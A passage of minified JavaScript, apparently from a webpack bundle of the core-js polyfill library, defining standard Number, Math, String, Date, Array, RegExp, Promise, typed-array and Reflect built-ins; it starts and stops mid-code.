b,x=n(6)?u(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),_=0;x.length>_;_++)i(d,b=x[_])&&!i(p,b)&&f(p,b,l(d,b));p.prototype=v,v.constructor=p,n(12)(r,"Number",p)}},function(t,e,n){"use strict";var r=n(0),i=n(24),o=n(110),s=n(78),a=1..toFixed,c=Math.floor,u=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(t,e){for(var n=-1,r=e;++n<6;)r+=t*u[n],u[n]=r%1e7,r=c(r/1e7)},h=function(t){for(var e=6,n=0;--e>=0;)n+=u[e],u[e]=c(n/t),n=n%t*1e7},p=function(){for(var t=6,e="";--t>=0;)if(""!==e||0===t||0!==u[t]){var n=String(u[t]);e=""===e?n:e+s.call("0",7-n.length)+n}return e},d=function(t,e,n){return 0===e?n:e%2==1?d(t,e-1,n*t):d(t*t,e/2,n)},v=function(t){for(var e=0,n=t;n>=4096;)e+=12,n/=4096;for(;n>=2;)e+=1,n/=2;return e};r(r.P+r.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(3)(function(){a.call({})})),"Number",{toFixed:function(t){var e,n,r,a,c=o(this,l),u=i(t),m="",g="0";if(u<0||u>20)throw RangeError(l);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(m="-",c=-c),c>1e-21)if(e=v(c*d(2,69,1))-69,n=e<0?c*d(2,-e,1):c/d(2,e,1),n*=4503599627370496,(e=52-e)>0){for(f(0,n),r=u;r>=7;)f(1e7,0),r-=7;for(f(d(10,r,1),0),r=e-1;r>=23;)h(1<<23),r-=23;h(1<<r),f(1,1),h(2),g=p()}else f(0,n),f(1<<-e,0),g=p()+s.call("0",u);return u>0?(a=g.length,g=m+(a<=u?"0."+s.call("0",u-a)+g:g.slice(0,a-u)+"."+g.slice(a-u))):g=m+g,g}})},function(t,e,n){"use strict";var r=n(0),i=n(3),o=n(110),s=1..toPrecision;r(r.P+r.F*(i(function(){return"1"!==s.call(1,void 0)})||!i(function(){s.call({})})),"Number",{toPrecision:function(t){var e=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?s.call(e):s.call(e,t)}})},function(t,e,n){var r=n(0);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,e,n){var r=n(0),i=n(2).isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&i(t)}})},function(t,e,n){var r=n(0);r(r.S,"Number",{isInteger:n(111)})},function(t,e,n){var r=n(0);r(r.S,"Number",{isNaN:function(t){return t!=t}})},function(t,e,n){var r=n(0),i=n(111),o=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return i(t)&&o(t)<=9007199254740991}})},function(t,e,n){var r=n(0);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,n){var r=n(0);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,e,n){var r=n(0),i=n(109);r(r.S+r.F*(Number.parseFloat!=i),"Number",{parseFloat:i})},function(t,e,n){var r=n(0),i=n(108);r(r.S+r.F*(Number.parseInt!=i),"Number",{parseInt:i})},function(t,e,n){var r=n(0),i=n(112),o=Math.sqrt,s=Math.acosh;r(r.S+r.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:i(t-1+o(t-1)*o(t+1))}})},function(t,e,n){function r(t){return isFinite(t=+t)&&0!=t?t<0?-r(-t):Math.log(t+Math.sqrt(t*t+1)):t}var i=n(0),o=Math.asinh;i(i.S+i.F*!(o&&1/o(0)>0),"Math",{asinh:r})},function(t,e,n){var r=n(0),i=Math.atanh;r(r.S+r.F*!(i&&1/i(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,e,n){var r=n(0),i=n(79);r(r.S,"Math",{cbrt:function(t){return i(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,e,n){var r=n(0),i=Math.exp;r(r.S,"Math",{cosh:function(t){return(i(t=+t)+i(-t))/2}})},function(t,e,n){var r=n(0),i=n(80);r(r.S+r.F*(i!=Math.expm1),"Math",{expm1:i})},function(t,e,n){var r=n(0);r(r.S,"Math",{fround:n(113)})},function(t,e,n){var r=n(0),i=Math.abs;r(r.S,"Math",{hypot:function(t,e){for(var n,r,o=0,s=0,a=arguments.length,c=0;s<a;)n=i(arguments[s++]),c<n?(r=c/n,o=o*r*r+1,c=n):n>0?(r=n/c,o+=r*r):o+=n;return c===1/0?1/0:c*Math.sqrt(o)}})},function(t,e,n){var r=n(0),i=Math.imul;r(r.S+r.F*n(3)(function(){return-5!=i(4294967295,5)||2!=i.length}),"Math",{imul:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r;return 0|i*o+((65535&n>>>16)*o+i*(65535&r>>>16)<<16>>>0)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,e,n){var r=n(0);r(r.S,"Math",{log1p:n(112)})},function(t,e,n){var r=n(0);r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,e,n){var r=n(0);r(r.S,"Math",{sign:n(79)})},function(t,e,n){var r=n(0),i=n(80),o=Math.exp;r(r.S+r.F*n(3)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(i(t)-i(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,e,n){var r=n(0),i=n(80),o=Math.exp;r(r.S,"Math",{tanh:function(t){var e=i(t=+t),n=i(-t);return e==1/0?1:n==1/0?-1:(e-n)/(o(t)+o(-t))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,e,n){var r=n(0),i=n(36),o=String.fromCharCode,s=String.fromCodePoint;r(r.S+r.F*(!!s&&1!=s.length),"String",{fromCodePoint:function(t){for(var e,n=[],r=arguments.length,s=0;r>s;){if(e=+arguments[s++],i(e,1114111)!==e)throw RangeError(e+" is not a valid code point");n.push(e<65536?o(e):o(55296+((e-=65536)>>10),e%1024+56320))}return n.join("")}})},function(t,e,n){var r=n(0),i=n(15),o=n(8);r(r.S,"String",{raw:function(t){for(var e=i(t.raw),n=o(e.length),r=arguments.length,s=[],a=0;n>a;)s.push(String(e[a++])),a<r&&s.push(String(arguments[a]));return s.join("")}})},function(t,e,n){"use strict";n(46)("trim",function(t){return function(){return t(this,3)}})},function(t,e,n){"use strict";var r=n(81)(!0);n(82)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})})},function(t,e,n){"use strict";var r=n(0),i=n(81)(!1);r(r.P,"String",{codePointAt:function(t){return i(this,t)}})},function(t,e,n){"use strict";var r=n(0),i=n(8),o=n(84),s="".endsWith;r(r.P+r.F*n(85)("endsWith"),"String",{endsWith:function(t){var e=o(this,t,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=i(e.length),a=void 0===n?r:Math.min(i(n),r),c=String(t);return s?s.call(e,c,a):e.slice(a-c.length,a)===c}})},function(t,e,n){"use strict";var r=n(0),i=n(84);r(r.P+r.F*n(85)("includes"),"String",{includes:function(t){return!!~i(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(0);r(r.P,"String",{repeat:n(78)})},function(t,e,n){"use strict";var r=n(0),i=n(8),o=n(84),s="".startsWith;r(r.P+r.F*n(85)("startsWith"),"String",{startsWith:function(t){var e=o(this,t,"startsWith"),n=i(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return s?s.call(e,r,n):e.slice(n,n+r.length)===r}})},function(t,e,n){"use strict";n(13)("anchor",function(t){return function(e){return t(this,"a","name",e)}})},function(t,e,n){"use strict";n(13)("big",function(t){return function(){return t(this,"big","","")}})},function(t,e,n){"use strict";n(13)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,e,n){"use strict";n(13)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,e,n){"use strict";n(13)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,e,n){"use strict";n(13)("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},function(t,e,n){"use strict";n(13)("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},function(t,e,n){"use strict";n(13)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,e,n){"use strict";n(13)("link",function(t){return function(e){return t(this,"a","href",e)}})},function(t,e,n){"use strict";n(13)("small",function(t){return function(){return t(this,"small","","")}})},function(t,e,n){"use strict";n(13)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,e,n){"use strict";n(13)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,e,n){"use strict";n(13)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,e,n){var r=n(0);r(r.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22);r(r.P+r.F*n(3)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var e=i(this),n=o(e);return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},function(t,e,n){var r=n(0),i=n(229);r(r.P+r.F*(Date.prototype.toISOString!==i),"Date",{toISOString:i})},function(t,e,n){"use strict";var r=n(3),i=Date.prototype.getTime,o=Date.prototype.toISOString,s=function(t){return t>9?t:"0"+t};t.exports=r(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!r(function(){o.call(new Date(NaN))})?function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,e=t.getUTCFullYear(),n=t.getUTCMilliseconds(),r=e<0?"-":e>9999?"+":"";return r+("00000"+Math.abs(e)).slice(r?-6:-4)+"-"+s(t.getUTCMonth()+1)+"-"+s(t.getUTCDate())+"T"+s(t.getUTCHours())+":"+s(t.getUTCMinutes())+":"+s(t.getUTCSeconds())+"."+(n>99?n:"0"+s(n))+"Z"}:o},function(t,e,n){var r=Date.prototype,i=r.toString,o=r.getTime;new Date(NaN)+""!="Invalid Date"&&n(12)(r,"toString",function(){var t=o.call(this);return t===t?i.call(this):"Invalid Date"})},function(t,e,n){var r=n(5)("toPrimitive"),i=Date.prototype;r in i||n(11)(i,r,n(232))},function(t,e,n){"use strict";var r=n(1),i=n(22);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return i(r(this),"number"!=t)}},function(t,e,n){var r=n(0);r(r.S,"Array",{isArray:n(55)})},function(t,e,n){"use strict";var r=n(19),i=n(0),o=n(9),s=n(114),a=n(86),c=n(8),u=n(87),l=n(88);i(i.S+i.F*!n(57)(function(t){Array.from(t)}),"Array",{from:function(t){var e,n,i,f,h=o(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,m=void 0!==v,g=0,y=l(h);if(m&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==y||p==Array&&a(y))for(e=c(h.length),n=new p(e);e>g;g++)u(n,g,m?v(h[g],g):h[g]);else for(f=y.call(h),n=new p;!(i=f.next()).done;g++)u(n,g,m?s(f,v,[i.value,g],!0):i.value);return n.length=g,n}})},function(t,e,n){"use strict";var r=n(0),i=n(87);r(r.S+r.F*n(3)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,e=arguments.length,n=new("function"==typeof this?this:Array)(e);e>t;)i(n,t,arguments[t++]);return n.length=e,n}})},function(t,e,n){"use strict";var r=n(0),i=n(15),o=[].join;r(r.P+r.F*(n(49)!=Object||!n(21)(o)),"Array",{join:function(t){return o.call(i(this),void 0===t?",":t)}})},function(t,e,n){"use strict";var r=n(0),i=n(74),o=n(20),s=n(36),a=n(8),c=[].slice;r(r.P+r.F*n(3)(function(){i&&c.call(i)}),"Array",{slice:function(t,e){var n=a(this.length),r=o(this);if(e=void 0===e?n:e,"Array"==r)return c.call(this,t,e);for(var i=s(t,n),u=s(e,n),l=a(u-i),f=new Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(i+h):this[i+h];return f}})},function(t,e,n){"use strict";var r=n(0),i=n(10),o=n(9),s=n(3),a=[].sort,c=[1,2,3];r(r.P+r.F*(s(function(){c.sort(void 0)})||!s(function(){c.sort(null)})||!n(21)(a)),"Array",{sort:function(t){return void 0===t?a.call(o(this)):a.call(o(this),i(t))}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(0),o=n(21)([].forEach,!0);r(r.P+r.F*!o,"Array",{forEach:function(t){return i(this,t,arguments[1])}})},function(t,e,n){var r=n(4),i=n(55),o=n(5)("species");t.exports=function(t){var e;return i(t)&&(e=t.constructor,"function"!=typeof e||e!==Array&&!i(e.prototype)||(e=void 0),r(e)&&null===(e=e[o])&&(e=void 0)),void 0===e?Array:e}},function(t,e,n){"use strict";var r=n(0),i=n(26)(1);r(r.P+r.F*!n(21)([].map,!0),"Array",{map:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(2);r(r.P+r.F*!n(21)([].filter,!0),"Array",{filter:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(3);r(r.P+r.F*!n(21)([].some,!0),"Array",{some:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(4);r(r.P+r.F*!n(21)([].every,!0),"Array",{every:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(115);r(r.P+r.F*!n(21)([].reduce,!0),"Array",{reduce:function(t){return i(this,t,arguments.length,arguments[1],!1)}})},function(t,e,n){"use strict";var r=n(0),i=n(115);r(r.P+r.F*!n(21)([].reduceRight,!0),"Array",{reduceRight:function(t){return i(this,t,arguments.length,arguments[1],!0)}})},function(t,e,n){"use strict";var r=n(0),i=n(53)(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(s||!n(21)(o)),"Array",{indexOf:function(t){return s?o.apply(this,arguments)||0:i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(24),s=n(8),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(c||!n(21)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var e=i(this),n=s(e.length),r=n-1;for(arguments.length>1&&(r=Math.min(r,o(arguments[1]))),r<0&&(r=n+r);r>=0;r--)if(r in e&&e[r]===t)return r||0;return-1}})},function(t,e,n){var r=n(0);r(r.P,"Array",{copyWithin:n(116)}),n(31)("copyWithin")},function(t,e,n){var r=n(0);r(r.P,"Array",{fill:n(90)}),n(31)("fill")},function(t,e,n){"use strict";var r=n(0),i=n(26)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),r(r.P+r.F*o,"Array",{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)("find")},function(t,e,n){"use strict";var r=n(0),i=n(26)(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),r(r.P+r.F*s,"Array",{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)(o)},function(t,e,n){n(39)("Array")},function(t,e,n){var r=n(2),i=n(77),o=n(7).f,s=n(38).f,a=n(56),c=n(58),u=r.RegExp,l=u,f=u.prototype,h=/a/g,p=/a/g,d=new u(h)!==h;if(n(6)&&(!d||n(3)(function(){return p[n(5)("match")]=!1,u(h)!=h||u(p)==p||"/a/i"!=u(h,"i")}))){u=function(t,e){var n=this instanceof u,r=a(t),o=void 0===e;return!n&&r&&t.constructor===u&&o?t:i(d?new l(r&&!o?t.source:t,e):l((r=t instanceof u)?t.source:t,r&&o?c.call(t):e),n?this:f,u)};for(var v=s(l),m=0;v.length>m;)!function(t){t in u||o(u,t,{configurable:!0,get:function(){return l[t]},set:function(e){l[t]=e}})}(v[m++]);f.constructor=u,u.prototype=f,n(12)(r,"RegExp",u)}n(39)("RegExp")},function(t,e,n){"use strict";n(118);var r=n(1),i=n(58),o=n(6),s=/./.toString,a=function(t){n(12)(RegExp.prototype,"toString",t,!0)};n(3)(function(){return"/a/b"!=s.call({source:"a",flags:"b"})})?a(function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?i.call(t):void 0)}):"toString"!=s.name&&a(function(){return s.call(this)})},function(t,e,n){n(59)("match",1,function(t,e,n){return[function(n){"use strict";var r=t(this),i=void 0==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},n]})},function(t,e,n){n(59)("replace",2,function(t,e,n){return[function(r,i){"use strict";var o=t(this),s=void 0==r?void 0:r[e];return void 0!==s?s.call(r,o,i):n.call(String(o),r,i)},n]})},function(t,e,n){n(59)("search",1,function(t,e,n){return[function(n){"use strict";var r=t(this),i=void 0==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},n]})},function(t,e,n){n(59)("split",2,function(t,e,r){"use strict";var i=n(56),o=r,s=[].push,a="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[a]||2!="ab".split(/(?:ab)*/)[a]||4!=".".split(/(.?)(.?)/)[a]||".".split(/()()/)[a]>1||"".split(/.?/)[a]){var c=void 0===/()??/.exec("")[1];r=function(t,e){var n=String(this);if(void 0===t&&0===e)return[];if(!i(t))return o.call(n,t,e);var r,u,l,f,h,p=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,m=void 0===e?4294967295:e>>>0,g=new RegExp(t.source,d+"g");for(c||(r=new RegExp("^"+g.source+"$(?!\\s)",d));(u=g.exec(n))&&!((l=u.index+u[0][a])>v&&(p.push(n.slice(v,u.index)),!c&&u[a]>1&&u[0].replace(r,function(){for(h=1;h<arguments[a]-2;h++)void 0===arguments[h]&&(u[h]=void 0)}),u[a]>1&&u.index<n[a]&&s.apply(p,u.slice(1)),f=u[0][a],v=l,p[a]>=m));)g.lastIndex===u.index&&g.lastIndex++;return v===n[a]?!f&&g.test("")||p.push(""):p.push(n.slice(v)),p[a]>m?p.slice(0,m):p}}else"0".split(void 0,0)[a]&&(r=function(t,e){return void 0===t&&0===e?[]:o.call(this,t,e)});return[function(n,i){var o=t(this),s=void 0==n?void 0:n[e];return void 0!==s?s.call(n,o,i):r.call(String(o),n,i)},r]})},function(t,e,n){"use strict";var r,i,o,s,a=n(30),c=n(2),u=n(19),l=n(51),f=n(0),h=n(4),p=n(10),d=n(40),v=n(41),m=n(60),g=n(92).set,y=n(93)(),b=n(94),x=n(119),_=n(61),w=n(120),k=c.TypeError,S=c.process,E=S&&S.versions,P=E&&E.v8||"",T=c.Promise,C="process"==l(S),A=function(){},O=i=b.f,M=!!function(){try{var t=T.resolve(1),e=(t.constructor={})[n(5)("species")]=function(t){t(A,A)};return(C||"function"==typeof PromiseRejectionEvent)&&t.then(A)instanceof e&&0!==P.indexOf("6.6")&&-1===_.indexOf("Chrome/66")}catch(t){}}(),D=function(t){var e;return!(!h(t)||"function"!=typeof(e=t.then))&&e},j=function(t,e){if(!t._n){t._n=!0;var n=t._c;y(function(){for(var r=t._v,i=1==t._s,o=0;n.length>o;)!function(e){var n,o,s,a=i?e.ok:e.fail,c=e.resolve,u=e.reject,l=e.domain;try{a?(i||(2==t._h&&L(t),t._h=1),!0===a?n=r:(l&&l.enter(),n=a(r),l&&(l.exit(),s=!0)),n===e.promise?u(k("Promise-chain cycle")):(o=D(n))?o.call(n,c,u):c(n)):u(r)}catch(t){l&&!s&&l.exit(),u(t)}}(n[o++]);t._c=[],t._n=!1,e&&!t._h&&N(t)})}},N=function(t){g.call(c,function(){var e,n,r,i=t._v,o=F(t);if(o&&(e=x(function(){C?S.emit("unhandledRejection",i,t):(n=c.onunhandledrejection)?n({promise:t,reason:i}):(r=c.console)&&r.error&&r.error("Unhandled promise rejection",i)}),t._h=C||F(t)?2:1),t._a=void 0,o&&e.e)throw e.v})},F=function(t){return 1!==t._h&&0===(t._a||t._c).length},L=function(t){g.call(c,function(){var e;C?S.emit("rejectionHandled",t):(e=c.onrejectionhandled)&&e({promise:t,reason:t._v})})},I=function(t){var e=this;e._d||(e._d=!0,e=e._w||e,e._v=t,e._s=2,e._a||(e._a=e._c.slice()),j(e,!0))},R=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw k("Promise can't be resolved itself");(e=D(t))?y(function(){var r={_w:n,_d:!1};try{e.call(t,u(R,r,1),u(I,r,1))}catch(t){I.call(r,t)}}):(n._v=t,n._s=1,j(n,!1))}catch(t){I.call({_w:n,_d:!1},t)}}};M||(T=function(t){d(this,T,"Promise","_h"),p(t),r.call(this);try{t(u(R,this,1),u(I,this,1))}catch(t){I.call(this,t)}},r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=n(42)(T.prototype,{then:function(t,e){var n=O(m(this,T));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=C?S.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&j(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r;this.promise=t,this.resolve=u(R,t,1),this.reject=u(I,t,1)},b.f=O=function(t){return t===T||t===s?new o(t):i(t)}),f(f.G+f.W+f.F*!M,{Promise:T}),n(45)(T,"Promise"),n(39)("Promise"),s=n(18).Promise,f(f.S+f.F*!M,"Promise",{reject:function(t){var e=O(this);return(0,e.reject)(t),e.promise}}),f(f.S+f.F*(a||!M),"Promise",{resolve:function(t){return w(a&&this===s?T:this,t)}}),f(f.S+f.F*!(M&&n(57)(function(t){T.all(t).catch(A)})),"Promise",{all:function(t){var e=this,n=O(e),r=n.resolve,i=n.reject,o=x(function(){var n=[],o=0,s=1;v(t,!1,function(t){var a=o++,c=!1;n.push(void 0),s++,e.resolve(t).then(function(t){c||(c=!0,n[a]=t,--s||r(n))},i)}),--s||r(n)});return o.e&&i(o.v),n.promise},race:function(t){var e=this,n=O(e),r=n.reject,i=x(function(){v(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return i.e&&r(i.v),n.promise}})},function(t,e,n){"use strict";var r=n(125),i=n(48);n(62)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(i(this,"WeakSet"),t,!0)}},r,!1,!0)},function(t,e,n){"use strict";var r=n(0),i=n(63),o=n(95),s=n(1),a=n(36),c=n(8),u=n(4),l=n(2).ArrayBuffer,f=n(60),h=o.ArrayBuffer,p=o.DataView,d=i.ABV&&l.isView,v=h.prototype.slice,m=i.VIEW;r(r.G+r.W+r.F*(l!==h),{ArrayBuffer:h}),r(r.S+r.F*!i.CONSTR,"ArrayBuffer",{isView:function(t){return d&&d(t)||u(t)&&m in t}}),r(r.P+r.U+r.F*n(3)(function(){return!new h(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,e){if(void 0!==v&&void 0===e)return v.call(s(this),t);for(var n=s(this).byteLength,r=a(t,n),i=a(void 0===e?n:e,n),o=new(f(this,h))(c(i-r)),u=new p(this),l=new p(o),d=0;r<i;)l.setUint8(d++,u.getUint8(r++));return o}}),n(39)("ArrayBuffer")},function(t,e,n){var r=n(0);r(r.G+r.W+r.F*!n(63).ABV,{DataView:n(95).DataView})},function(t,e,n){n(27)("Int8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}},!0)},function(t,e,n){n(27)("Int16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Int32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Float32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Float64",8,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){var r=n(0),i=n(10),o=n(1),s=(n(2).Reflect||{}).apply,a=Function.apply;r(r.S+r.F*!n(3)(function(){s(function(){})}),"Reflect",{apply:function(t,e,n){var r=i(t),c=o(n);return s?s(r,e,c):a.call(r,e,c)}})},function(t,e,n){var r=n(0),i=n(37),o=n(10),s=n(1),a=n(4),c=n(3),u=n(106),l=(n(2).Reflect||{}).construct,f=c(function(){function t(){}return!(l(function(){},[],t)instanceof t)}),h=!c(function(){l(function(){})});r(r.S+r.F*(f||h),"Reflect",{construct:function(t,e){o(t),s(e);var n=arguments.length<3?t:o(arguments[2]);if(h&&!f)return l(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return r.push.apply(r,e),new(u.apply(t,r))}var c=n.prototype,p=i(a(c)?c:Object.prototype),d=Function.apply.call(t,p,e);return a(d)?d:p}})},function(t,e,n){var r=n(7),i=n(0),o=n(1),s=n(22);i(i.S+i.F*n(3)(function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,e,n){o(t),e=s(e,!0),o(n);try{return r.f(t,e,n),!0}catch(t){return!1}}})},function(t,e,n){var r=n(0),i=n(16).f,o=n(1);r(r.S,"Reflect",{deleteProperty:function(t,e){var n=i(o(t),e);return!(n&&!n.configurable)&&delete t[e]}})},function(t,e,n){"use strict";var r=n(0),i=n(1),o=function(t){this._t=i(t),this._i=0;var e,n=this._k=[];for(e in t)n.push(e)};n(83)(o,"Object",function(){var t,e=this,n=e._k;do{if(e._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[e._i++])in e._t));return{value:t,done:!1}}),r(r.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,e,n){function r(t,e){var n,a,l=arguments.length<3?t:arguments[2];return u(t)===l?t[e]:(n=i.f(t,e))?s(n,"value")?n.value:void 0!==n.get?n.get.call(l):void 0:c(a=o(t))?r(a,e,l):void 0}var i=n(16),o=n(17),s=n(14),a=n(0),c=n(4),u=n(1);a(a.S,"Reflect",{get:r})},function(t,e,n){var r=n(16),i=n(0),o=n(1);i(i.S,"Reflect",{getOwnPropertyDescriptor:function(t,e){return r.f(o(t),e)}})},function(t,e,n){var r=n(0),i=n(17),o=n(1);r(r.S,"Reflect",{getPrototypeOf:function(t){return i(o(t))}})},function(t,e,n){var r=n(0);r(r.S,"Reflect",{has:function(t,e){return e in t}})},function(t,e,n){var r=n(0),i=n(1),o=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return i(t),!o||o(t)}})},function(t,e,n){var r=n(0);r(r.S,"Reflect",{ownKeys:n(127)})},function(t,e,n){var r=n(0),i=n(1),o=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){i(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,e,n){function r(t,e,n){var c,h,p=arguments.length<4?t:arguments[3],d=o.f(l(t),e);if(!d){if(f(h=s(t)))return r(h,e,n,p);d=u(0)}if(a(d,"value")){if(!1===d.writable||!f(p))return!1;if(c=o.f(p,e)){if(c.get||c.set||!1===c.writable)return!1;c.value=n,i.f(p,e,c)}else i.f(p,e,u(0,n));return!0}return void 0!==d.set&&(d.set.call(p,n),!0)}var i=n(7),o=n(16),s=n(17),a=n(14),c=n(0),u=n(33),l=n(1),f=n(4);c(c.S,"Reflect",{set:r})},function(t,e,n){var r=n(0),i=n(75);i&&r(r.S,"Reflect",{setPrototypeOf:function(t,e){i.check(t,e);try{return i.set(t,e),!0}catch(t){return!1}}})},function(t,e,n){"use strict";var r=n(0),i=n(53)(!0);r(r.P,"Array",{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)("includes")},function(t,e,n){"use strict";var r=n(0),i=n(128),o=n(9),s=n(8),a=n(10),c=n(89);r(r.P,"Array",{flatMap:function(t){var e,n,r=o(this);return a(t),e=s(r.length),n=c(r,0),i(n,r,r,e,0,1,t,arguments[1]),n}}),n(31)("flatMap")},function(t,e,n){"use strict";var r=n(0),i=n(128),o=n(9),s=n(8),a=n(24),c=n(89);r(r.P,"Array",{flatten:function(){var t=arguments[0],e=o(this),n=s(e.length),r=c(e,0);return i(r,e,e,n,0,void 0===t?1:a(t)),r}}),n(31)("flatten")},function(t,e,n){"use strict";var r=n(0),i=n(81)(!0);r(r.P,"String",{at:function(t){return i(this,t)}})},function(t,e,n){"use strict";var r=n(0),i=n(129),o=n(61);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padStart:function(t){return i(this,t,arguments.length>1?arguments[1]:void 